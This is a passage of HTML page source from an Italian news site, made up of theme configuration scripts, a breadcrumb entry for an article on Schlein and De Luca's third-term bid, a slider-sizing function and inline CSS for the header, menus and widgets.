  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.oranotizie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/category/primo-piano/",
                    "name": "Primo piano"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/pd-schlein-glissa-terzo-mandato-non-previsto-dalla-legge-e-de-luca-rilancia-mi-candido-per-completare-programma/",
                    "name": "Pd, Schlein glissa: &#8220;Terzo mandato non previsto dalla legge&#8221;. E De Luca..."                                
                }
            }    
        ]
    }
  </script>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
  .tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
  </style>
  <style scoped="">
  .tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}
  </style>
  <style>
  .tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}
  </style>
  <style scoped="">
  .tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style scoped="">
  .tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}
  </style>
  <style>
  .tdi_20_rand_style{background-color:#ffffff!important}
  </style>
  <style scoped="">
  .tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}
  </style>
  <style>
  .tdi_22_rand_style{background-color:#f4f4f4!important}
  </style>
  <style scoped="">
  .tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{width:80%!important}
  </style>
  <style>
  .tdi_26{margin-top:-4px!important;margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#2dacdd}.tdi_26 .tdb-weather-deg-wrap{color:#2dacdd}.tdi_26 .tdb-weather-unit{color:#2dacdd;font-family:Rubik!important;font-size:8px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-city{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_26 .tdb-weather-deg{font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_27{margin-right:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_27{display:inline-block}.tdi_27 .tdb-head-date-txt{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}
  </style>
  <style>
  .tdi_28{margin-right:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-right:15px!important}}
  </style>
  <style>
  .tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_28 .tdb-head-usr-name{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log{color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#2dacdd;fill:#2dacdd}.tdi_28 .tdb-head-usr-log i{color:#2dacdd}
  </style>
  <style>
  .tdi_29{margin-right:16px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{display:none!important}}
  </style>
  <style>
  .tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_29{display:inline-block}.tdi_29 .tdb-horiz-menu>li{margin-right:16px}.tdi_29 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_29 .tdb-horiz-menu>li>a{padding:0px;color:#2dacdd;font-family:Rubik!important;font-size:14px!important;line-height:1!important;font-weight:500!important}.tdi_29 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_29 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}.tdi_29 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_29 .tdb-horiz-menu ul li>a{font-family:Niramit!important;font-size:12px!important;font-weight:500!important}
  </style>
  <style scoped="">
  .tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{width:20%!important;justify-content:flex-end!important;text-align:right!important}
  </style>
  <style>
  .tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}
  </style>
  <style>
  .tdi_33 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_33 .tdm-social-item{width:26px;height:26px;margin:0px 0px 0px 0}.tdi_33 .tdm-social-item i{line-height:26px}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#2dacdd}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}
  </style>
  <style scoped="">
  .tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:20px!important;padding-bottom:20px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:14px!important;padding-bottom:14px!important}}
  </style>
  <style scoped="">
  .tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{width:24%!important}}
  </style>
  <style>
  @media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-right:-10px!important;margin-left:-5px!important}}
  </style>
  <style>
  .tdi_38 .tdb-logo-a,.tdi_38 h1{align-items:flex-start}.tdi_38 .tdb-logo-a,.tdi_38 h1{justify-content:center}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img-wrap{display:block}.tdi_38 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_38 .tdb-logo-text-title{display:none}.tdi_38 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_38 .tdb-logo-icon{top:0px;display:block}
  </style>
  <style scoped="">
  .tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:76%!important}}
  </style>
  <style>
  .tdi_41{margin-bottom:0px!important;padding-top:5px!important}
  </style>
  <style>
  .tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td-spot-id-spot_img_hidden{display:none}.tdi_41 .td-adspot-title{display:block}.tdi_41.td-a-rec-img{text-align:right}.tdi_41.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}
  </style>
  <style scoped="">
  .tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_43 .tdc-columns{width:100%}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-right:-10px!important;margin-left:-10px!important}}
  </style>
  <style>
  .tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}
  </style>
  <style>
